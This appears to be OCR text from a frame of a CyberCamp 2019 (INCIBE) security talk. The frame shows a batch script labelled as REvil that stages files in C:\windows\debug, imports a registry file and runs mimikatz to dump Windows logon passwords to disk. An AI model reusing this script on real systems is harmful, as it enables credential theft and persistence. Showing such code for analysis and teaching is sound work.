 Demuestra tu potencial
#CyberCamp19
#CyberCamp19
cyber
camp
REVil
@echo off
move %userprofile%\Desktop\mimi\x64\admin.bat C:\windows\debug
move %userprofile%\Desktop\mimi\x64\back.bat C:\windows\debug
regedit /s %userprofile%\Desktop\mimi\x64\registery.reg
@setlocal enableextensions
@cd /d "%~dp0"
IF "%PROCESSOR_ARCHITECTURE%"=="x86" (
Win32\mimikatz.exe privilege::debug sekurlsa::logonPasswords exit> "%userprofile%\Desktop\mimi\qwe.txt" | echo Executed 32. You can close .
) else (
echo bit=x64
x64\mimikatz.exe privilege::debug sekurlsa::logonPasswords exit> "%userprofile%\Desktop\mimi\qwe.txt" | echo Executed 64. You can close .
)
pause
edit
incibe_
cyber
camp
2019
TALENTO
FAMILIAS
TÉCNICOS
GOBIERNO
DE ESPAÑA
MINISTERIO
DE ECONOMÍA
Y EMPRESA
incibe_
INSTITUTO NACIONAL DE CIBERSEGURIDAD